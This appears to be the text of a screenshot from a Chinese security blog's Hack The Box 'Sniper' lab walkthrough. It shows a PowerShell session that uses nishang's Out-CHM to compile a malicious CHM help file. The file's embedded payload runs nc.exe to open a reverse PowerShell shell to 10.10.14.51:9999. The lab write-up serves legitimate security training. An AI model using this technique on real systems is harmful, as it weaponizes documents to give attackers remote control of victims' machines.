 C:\WINDOWS\system32\cmd.exe - powershell
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020/2/24 15:48 nishang-master
-a---- 2020/4/30 19:49 168285 3c119d2c5225efb9e3bd9168430371cbb2712325.key
-a---- 2020/4/30 21:27 81 dayu.html
-a---- 2020/4/30 23:21 100 index.html
-a---- 2020/4/30 19:49 168285 Out-CHM.ps1
-a---- 2020/4/29 23:02 2162969 Sniper.pdf
-a---- 2020/4/30 23:23 10340 test.chm
-a---- 2020/4/30 23:22 34 test.hhp
-a---- 2020/4/30 23:00 1453 新建文本文档.txt
PS E:\2020-靶机\Hack The Box\2020-4-30Sniper> .\Out-CHM.ps1
PS E:\2020-靶机\Hack The Box\2020-4-30Sniper> Import-Module .\Out-CHM.ps1
PS E:\2020-靶机\Hack The Box\2020-4-30Sniper> out-chm -Payload "powershell c:\dayu\nc.exe 10.10.14.51 9999 -e powershell
" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling e:\2020-靶机\Hack The Box\2020-4-30Sniper\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created e:\2020-靶机\Hack The Box\2020-4-30Sniper\doc.chm, 13,492 bytes
Compression increased file by 312 bytes.
PS E:\2020-靶机\Hack The Box\2020-4-30Sniper>
大余安全
https://blog.csdn.net/qq_34801745